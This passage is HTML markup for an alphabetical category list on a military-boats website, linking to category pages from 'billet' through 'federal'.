	<li class="cat-item cat-item-7497"><a href="https://militaryboatsonline.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaryboatsonline.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://militaryboatsonline.com/category/binnacle/" >binnacle</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://militaryboatsonline.com/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://militaryboatsonline.com/category/birkenhead/" >birkenhead</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://militaryboatsonline.com/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://militaryboatsonline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://militaryboatsonline.com/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://militaryboatsonline.com/category/blandy/" >blandy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://militaryboatsonline.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://militaryboatsonline.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://militaryboatsonline.com/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://militaryboatsonline.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://militaryboatsonline.com/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://militaryboatsonline.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://militaryboatsonline.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://militaryboatsonline.com/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://militaryboatsonline.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaryboatsonline.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://militaryboatsonline.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaryboatsonline.com/category/bootthe/" >bootthe</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://militaryboatsonline.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://militaryboatsonline.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://militaryboatsonline.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://militaryboatsonline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://militaryboatsonline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaryboatsonline.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://militaryboatsonline.com/category/bremerton/" >bremerton</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://militaryboatsonline.com/category/brest/" >brest</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://militaryboatsonline.com/category/brickmania/" >brickmania</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://militaryboatsonline.com/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://militaryboatsonline.com/category/briscoe/" >briscoe</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaryboatsonline.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaryboatsonline.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://militaryboatsonline.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://militaryboatsonline.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://militaryboatsonline.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://militaryboatsonline.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://militaryboatsonline.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaryboatsonline.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://militaryboatsonline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://militaryboatsonline.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://militaryboatsonline.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://militaryboatsonline.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://militaryboatsonline.com/category/ca-1942/" >ca-1942</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaryboatsonline.com/category/ca1920s/" >ca1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://militaryboatsonline.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://militaryboatsonline.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://militaryboatsonline.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://militaryboatsonline.com/category/campbeltown/" >campbeltown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://militaryboatsonline.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaryboatsonline.com/category/canadians/" >canadians</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://militaryboatsonline.com/category/canav/" >canav</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://militaryboatsonline.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://militaryboatsonline.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://militaryboatsonline.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaryboatsonline.com/category/capodanno/" >capodanno</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://militaryboatsonline.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaryboatsonline.com/category/carney/" >carney</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://militaryboatsonline.com/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://militaryboatsonline.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaryboatsonline.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://militaryboatsonline.com/category/casimir/" >casimir</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://militaryboatsonline.com/category/cb-3/" >cb-3</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://militaryboatsonline.com/category/cb90/" >cb90</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://militaryboatsonline.com/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://militaryboatsonline.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://militaryboatsonline.com/category/cg-10/" >cg-10</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://militaryboatsonline.com/category/cg-12/" >cg-12</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaryboatsonline.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://militaryboatsonline.com/category/chang/" >chang</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://militaryboatsonline.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://militaryboatsonline.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://militaryboatsonline.com/category/chelan/" >chelan</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaryboatsonline.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://militaryboatsonline.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://militaryboatsonline.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://militaryboatsonline.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://militaryboatsonline.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://militaryboatsonline.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://militaryboatsonline.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://militaryboatsonline.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://militaryboatsonline.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaryboatsonline.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://militaryboatsonline.com/category/ciws/" >ciws</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://militaryboatsonline.com/category/cl102/" >cl102</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaryboatsonline.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://militaryboatsonline.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://militaryboatsonline.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://militaryboatsonline.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://militaryboatsonline.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://militaryboatsonline.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://militaryboatsonline.com/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://militaryboatsonline.com/category/cobia/" >cobia</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://militaryboatsonline.com/category/cochrane/" >cochrane</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://militaryboatsonline.com/category/codebreakers/" >codebreakers</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaryboatsonline.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://militaryboatsonline.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaryboatsonline.com/category/collisions/" >collisions</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://militaryboatsonline.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://militaryboatsonline.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://militaryboatsonline.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaryboatsonline.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://militaryboatsonline.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://militaryboatsonline.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://militaryboatsonline.com/category/commissioned/" >commissioned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaryboatsonline.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://militaryboatsonline.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://militaryboatsonline.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://militaryboatsonline.com/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://militaryboatsonline.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://militaryboatsonline.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaryboatsonline.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://militaryboatsonline.com/category/container/" >container</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://militaryboatsonline.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://militaryboatsonline.com/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://militaryboatsonline.com/category/conways/" >conway&#039;s</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaryboatsonline.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://militaryboatsonline.com/category/cookstove/" >cookstove</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://militaryboatsonline.com/category/coontz/" >coontz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://militaryboatsonline.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://militaryboatsonline.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://militaryboatsonline.com/category/cornelius/" >cornelius</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://militaryboatsonline.com/category/coronado/" >coronado</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://militaryboatsonline.com/category/corporal/" >corporal</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://militaryboatsonline.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaryboatsonline.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://militaryboatsonline.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://militaryboatsonline.com/category/coureur/" >coureur</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://militaryboatsonline.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://militaryboatsonline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://militaryboatsonline.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://militaryboatsonline.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaryboatsonline.com/category/crews/" >crews</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaryboatsonline.com/category/crooks/" >crooks</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://militaryboatsonline.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://militaryboatsonline.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://militaryboatsonline.com/category/cruisers/" >cruisers</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://militaryboatsonline.com/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://militaryboatsonline.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://militaryboatsonline.com/category/curts/" >curts</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://militaryboatsonline.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://militaryboatsonline.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://militaryboatsonline.com/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://militaryboatsonline.com/category/cv-10/" >cv-10</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaryboatsonline.com/category/cv-11/" >cv-11</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://militaryboatsonline.com/category/cv-2/" >cv-2</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://militaryboatsonline.com/category/cv-64/" >cv-64</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://militaryboatsonline.com/category/cv-66/" >cv-66</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://militaryboatsonline.com/category/cv-8/" >cv-8</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://militaryboatsonline.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://militaryboatsonline.com/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaryboatsonline.com/category/cvn-76/" >cvn-76</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://militaryboatsonline.com/category/cvn-77/" >cvn-77</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://militaryboatsonline.com/category/cy510/" >cy510</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://militaryboatsonline.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://militaryboatsonline.com/category/d-day/" >d-day</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://militaryboatsonline.com/category/dace/" >dace</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaryboatsonline.com/category/daeyang/" >daeyang</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://militaryboatsonline.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://militaryboatsonline.com/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://militaryboatsonline.com/category/danae/" >danae</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://militaryboatsonline.com/category/danburry/" >danburry</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaryboatsonline.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaryboatsonline.com/category/danforthwhite/" >danforthwhite</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://militaryboatsonline.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://militaryboatsonline.com/category/darn-c5820-submarine/" >darn-c5820-submarine</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://militaryboatsonline.com/category/darn-scmcs007-scmcs007/" >darn-scmcs007-scmcs007</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://militaryboatsonline.com/category/darn-scmcs008-scmcs008/" >darn-scmcs008-scmcs008</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://militaryboatsonline.com/category/darn-scmcs016-scmcs016/" >darn-scmcs016-scmcs016</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://militaryboatsonline.com/category/daron/" >daron</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://militaryboatsonline.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://militaryboatsonline.com/category/dd-459/" >dd-459</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://militaryboatsonline.com/category/dd-850/" >dd-850</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://militaryboatsonline.com/category/dd-932/" >dd-932</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaryboatsonline.com/category/dd-952/" >dd-952</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaryboatsonline.com/category/ddg-32/" >ddg-32</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaryboatsonline.com/category/ddg-9/" >ddg-9</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://militaryboatsonline.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://militaryboatsonline.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://militaryboatsonline.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://militaryboatsonline.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://militaryboatsonline.com/category/decommissioned/" >decommissioned</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://militaryboatsonline.com/category/decommissioning/" >decommissioning</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://militaryboatsonline.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://militaryboatsonline.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://militaryboatsonline.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://militaryboatsonline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://militaryboatsonline.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://militaryboatsonline.com/category/destroyers/" >destroyers</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://militaryboatsonline.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://militaryboatsonline.com/category/detect/" >detect</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://militaryboatsonline.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://militaryboatsonline.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaryboatsonline.com/category/deyo/" >deyo</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaryboatsonline.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://militaryboatsonline.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://militaryboatsonline.com/category/differentiates/" >differentiates</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://militaryboatsonline.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://militaryboatsonline.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://militaryboatsonline.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://militaryboatsonline.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://militaryboatsonline.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaryboatsonline.com/category/dlg-23/" >dlg-23</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://militaryboatsonline.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://militaryboatsonline.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaryboatsonline.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://militaryboatsonline.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://militaryboatsonline.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://militaryboatsonline.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://militaryboatsonline.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://militaryboatsonline.com/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://militaryboatsonline.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://militaryboatsonline.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://militaryboatsonline.com/category/dreadnought/" >dreadnought</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://militaryboatsonline.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://militaryboatsonline.com/category/drexler/" >drexler</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://militaryboatsonline.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://militaryboatsonline.com/category/drottning/" >drottning</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaryboatsonline.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://militaryboatsonline.com/category/drydock/" >drydock</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://militaryboatsonline.com/category/dsei/" >dsei</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://militaryboatsonline.com/category/dubious/" >dubious</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://militaryboatsonline.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://militaryboatsonline.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaryboatsonline.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://militaryboatsonline.com/category/dynalec/" >dynalec</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://militaryboatsonline.com/category/dynamics/" >dynamics</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://militaryboatsonline.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://militaryboatsonline.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://militaryboatsonline.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://militaryboatsonline.com/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaryboatsonline.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://militaryboatsonline.com/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://militaryboatsonline.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://militaryboatsonline.com/category/elco/" >elco</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://militaryboatsonline.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://militaryboatsonline.com/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaryboatsonline.com/category/emden/" >emden</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://militaryboatsonline.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://militaryboatsonline.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://militaryboatsonline.com/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://militaryboatsonline.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://militaryboatsonline.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://militaryboatsonline.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://militaryboatsonline.com/category/engravings/" >engravings</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://militaryboatsonline.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://militaryboatsonline.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://militaryboatsonline.com/category/enterprise-large/" >enterprise-large</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaryboatsonline.com/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://militaryboatsonline.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaryboatsonline.com/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://militaryboatsonline.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaryboatsonline.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://militaryboatsonline.com/category/estocin/" >estocin</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://militaryboatsonline.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://militaryboatsonline.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://militaryboatsonline.com/category/euryalus/" >euryalus</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://militaryboatsonline.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://militaryboatsonline.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaryboatsonline.com/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://militaryboatsonline.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://militaryboatsonline.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://militaryboatsonline.com/category/exeter/" >exeter</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://militaryboatsonline.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaryboatsonline.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://militaryboatsonline.com/category/explored/" >explored</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://militaryboatsonline.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaryboatsonline.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://militaryboatsonline.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaryboatsonline.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://militaryboatsonline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaryboatsonline.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://militaryboatsonline.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://militaryboatsonline.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://militaryboatsonline.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://militaryboatsonline.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://militaryboatsonline.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://militaryboatsonline.com/category/fayette/" >fayette</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://militaryboatsonline.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaryboatsonline.com/category/federal/" >federal</a>
</li>
